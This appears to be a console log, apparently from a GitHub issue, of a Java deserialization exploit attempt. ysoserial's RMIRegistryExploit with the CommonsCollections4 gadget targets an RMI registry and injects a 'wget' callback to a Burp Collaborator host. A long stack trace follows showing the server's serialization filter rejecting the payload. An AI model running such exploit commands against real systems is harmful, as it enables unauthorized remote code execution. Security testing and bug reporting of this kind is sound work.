 D:\github\POC-T>java -cp D:\ser\ysoserial-0.0.5.jar ysoserial.exploit.RMIRegistryExploit 10. 1099 CommonsCollections4 "wget y0z67liq3gv1pizbqzoe6m5xmosfg4.burpcollaborator.net"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
        java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
        java.io.InvalidClassException: filter status: REJECTED
        at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:460)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:294)
        at sun.rmi.transport.Transport$1.run(Transport.java:200)
        at sun.rmi.transport.Transport$1.run(Transport.java:197)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
        at java.lang.Thread.run(Thread.java:748)
        at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
        at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
        at sun.rmi.server.UnicastRef.invoke(Unknown Source)
        at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
        at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:44)
        at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:38)
        at ysoserial.secmgr.ExecCheckingSecurityManager.wrap(ExecCheckingSecurityManager.java:72)
        at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:38)
        at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:32)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
        java.io.InvalidClassException: filter status: REJECTED
        at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
        at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:450)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:294)
        at sun.rmi.transport.Transport$1.run(Transport.java:200)
        at sun.rmi.transport.Transport$1.run(Transport.java:197)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
        at java.lang.Thread.run(Thread.java:748)
Caused by: java.io.InvalidClassException: filter status: REJECTED
        at java.io.ObjectInputStream.filterCheck(ObjectInputStream.java:1244)
        at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1836)
        at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1713)
        at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2000)
        at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1535)
        at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2245)
        at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2169)
        at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2027)
        at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1535)
        at java.io.ObjectInputStream.readObject(ObjectInputStream.java:422)
        ... 15 more